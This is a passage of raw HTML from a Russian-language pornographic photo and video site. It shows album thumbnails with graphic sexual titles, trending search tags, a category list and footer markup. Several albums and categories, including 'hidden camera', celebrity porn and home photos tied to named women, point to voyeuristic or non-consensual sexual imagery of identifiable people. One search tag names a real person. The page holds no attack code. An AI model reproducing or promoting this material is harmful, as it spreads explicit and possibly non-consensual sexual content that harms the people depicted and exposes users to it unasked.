                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="339" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="339" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>1</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Татьяна Панфилова Токарева</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>15K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>8 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>75%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/668/" title="Сучка разбудила русского парня и приняла в жопу его крепкий стояк">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/668/preview.jpg" alt="Сучка разбудила русского парня и приняла в жопу его крепкий стояк" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="668" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="668" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>16</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Сучка разбудила русского парня и приняла в жопу его крепкий стояк</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>19K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>80%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/222/" title="это я">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/222/preview.jpg" alt="это я" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="222" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="222" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>20</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">это я</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>64K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>86%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/589/" title="Бланш Брэдберри — ее первый анал с большим толстым членом">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/589/preview.jpg" alt="Бланш Брэдберри — ее первый анал с большим толстым членом" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="589" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="589" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>150</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Бланш Брэдберри — ее первый анал с большим толстым членом</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>51K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 года назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>74%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/888/" title="Мигулько Ольга, порно фото беременной мамаши">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/888/preview.jpg" alt="Мигулько Ольга, порно фото беременной мамаши" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="888" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="888" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>8</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Мигулько Ольга, порно фото беременной мамаши</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>8.3K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>100%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/894/" title="Глубокая анальная пропасть 3 | Jayda Diamonde">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/894/preview.jpg" alt="Глубокая анальная пропасть 3 | Jayda Diamonde" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="894" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="894" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>242</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Глубокая анальная пропасть 3 | Jayda Diamonde</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>21K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>4 месяца назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>79%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
          <div class="item thumb  ">
		        <a class="card-model" href="https://huyamba.info/album/134/" title="Анюта - домашнее фото">
          <div class="media">
                          <img class="lazy-load" src="[data-uri]" data-original="https://i.huyamba.mobi/contents/albums/preview/300x396/0/134/preview.jpg" alt="Анюта - домашнее фото" width="300" height="396"/>
                                                                                    <span class="ico-fav-0 " title="В избранные" data-fav-album-id="134" data-fav-type="0"></span>
                                  <span class="ico-fav-1 " title="Смотреть позже" data-fav-album-id="134" data-fav-type="1"></span>
                                          			<div class="sticky">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-image"></use>
					</svg>
					<span>10</span>
				</div>
			</div>
          </div>
		  <div class="content">
			<div class="title">Анюта - домашнее фото</div>
			<div class="list">
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>126K</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>12 лет назад</span>
				</div>
				<div class="box">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>94%</span>
				</div>
			</div>
		  </div>
        </a>
      </div>
        </div></div>
  </div>
</div>

<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/во-время-минета-сама-кончила/">
                    во время минета сама кончила
                </a>
                            <a class="tag" href="/search/хургада-египет/">
                    хургада египет
                </a>
                            <a class="tag" href="/search/вудман-с-разговорами/">
                    вудман с разговорами
                </a>
                            <a class="tag" href="/search/порно-фильм-летний-фотоальбом-сергей-логинов,-клубничка/">
                    порно фильм летний фотоальбом сергей логинов, клубничка
                </a>
                            <a class="tag" href="/search/sweet-moms/">
                    sweet moms
                </a>
                            <a class="tag" href="/search/piper-rockelle/">
                    piper rockelle
                </a>
                            <a class="tag" href="/search/конрад-и-его-семья/">
                    конрад и его семья
                </a>
                            <a class="tag" href="/search/дэни-дэниелс/">
                    дэни дэниелс
                </a>
                            <a class="tag" href="/search/пустошь-русским-переводом/">
                    пустошь русским переводом
                </a>
                            <a class="tag" href="/search/эротика-кино-муж-и-жена-мжм/">
                    эротика кино муж и жена мжм
                </a>
                            <a class="tag" href="/search/жесткий-секс-грубый/">
                    жесткий секс грубый
                </a>
                            <a class="tag" href="/search/бдсм-первак-брачная-ночь/">
                    бдсм первак брачная ночь
                </a>
                    </div>
    </div>
</div>

  <div class="section">
  <div class="container">
    <div class="headline second">
        <h2 class='title'>Порно фильмы по категориям</h2> 
    </div>
    <ul class="categories-list" id="list_categories_categories_list_items">
              <li class="item">
          <a href="https://huyamba.info/categories/erotic-movies-full/" title="Эротические фильмы">
            <span>Эротические фильмы</span>
            <span>454</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/xxx-porn-parody/" title="Порно пародии">
            <span>Порно пародии</span>
            <span>175</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/full-porn-movies/" title="Полнометражные порно фильмы">
            <span>Полнометражные порно фильмы</span>
            <span>1.7K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/hidden-cameras-porn-videos/" title="Скрытая камера">
            <span>Скрытая камера</span>
            <span>76</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn-movies/" title="Русские порно фильмы">
            <span>Русские порно фильмы</span>
            <span>194</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/cuckold-porn/" title="Куколд порно, измена, рогоносцы">
            <span>Куколд порно, измена, рогоносцы</span>
            <span>79</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/classic-love-kisses-erotic/" title="Классика, любовь, поцелуи, эротика">
            <span>Классика, любовь, поцелуи, эротика</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/porno-s-perevodom/" title="Порно с переводом">
            <span>Порно с переводом</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/granny-porn-videos/" title="Старушки, порно со зрелыми">
            <span>Старушки, порно со зрелыми</span>
            <span>576</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/tolstushki-porn/" title="Толстушки, порно с толстыми">
            <span>Толстушки, порно с толстыми</span>
            <span>241</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/public-porn-videos/" title="Публичное порно">
            <span>Публичное порно</span>
            <span>301</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/oral-porn-videos/" title="Орал, анилингус, куннилингус">
            <span>Орал, анилингус, куннилингус</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/lesbians-porn-videos/" title="Сексуальные девушки">
            <span>Сексуальные девушки</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/horror/" title="Порно Ужасы">
            <span>Порно Ужасы</span>
            <span>97</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/group-porn-videos/" title="Групповое порно, свингеры">
            <span>Групповое порно, свингеры</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/bdsm-porn-videos/" title="БДСМ, доминирование, Садо Мазо">
            <span>БДСМ, доминирование, Садо Мазо</span>
            <span>589</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/blowjob-porn/" title="Минет, ручная работа">
            <span>Минет, ручная работа</span>
            <span>2.6K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/celebrities-porn-videos/" title="Порно знаменитостей">
            <span>Порно знаменитостей</span>
            <span>149</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/russian-porn/" title="Русское порно">
            <span>Русское порно</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/teen-porn/" title="Порно молодых">
            <span>Порно молодых</span>
            <span>1.5K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/asian-porn-videos/" title="Азиатки">
            <span>Азиатки</span>
            <span>303</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-mashines-porn-videos/" title="Секс машины">
            <span>Секс машины</span>
            <span>108</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/anal-porn/" title="Анал и Анальный секс">
            <span>Анал и Анальный секс</span>
            <span>4.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/interracial-porn-videos/" title="Межрассовое Порно">
            <span>Межрассовое Порно</span>
            <span>850</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sperm-squirt-porn/" title="Сперма, сквиртинг">
            <span>Сперма, сквиртинг</span>
            <span>1.8K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/big-dick-porn/" title="Большие толстые члены">
            <span>Большие толстые члены</span>
            <span>1.2K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/sex-toys-porn-videos/" title="Секс игрушки">
            <span>Секс игрушки</span>
            <span>1.4K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/fisting-porn-videos/" title="Фистинг, инсершн, страпон">
            <span>Фистинг, инсершн, страпон</span>
            <span>562</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/skinny-porn/" title="Худые, порно с худыми">
            <span>Худые, порно с худыми</span>
            <span>1.3K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/solo-striptease/" title="Соло, стриптиз, мастурбация">
            <span>Соло, стриптиз, мастурбация</span>
            <span>1.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/homemade-porn-videos/" title="Домашнее порно видео">
            <span>Домашнее порно видео</span>
            <span>2.1K</span>
          </a>
        </li>
              <li class="item">
          <a href="https://huyamba.info/categories/vr-porn-videos/" title="Виртуальное порно VR 360">
            <span>Виртуальное порно VR 360</span>
            <span>10</span>
          </a>
        </li>
          </ul>
  </div>
</div>

    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4928.5 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3456 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769169437"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769169437"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769169437"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
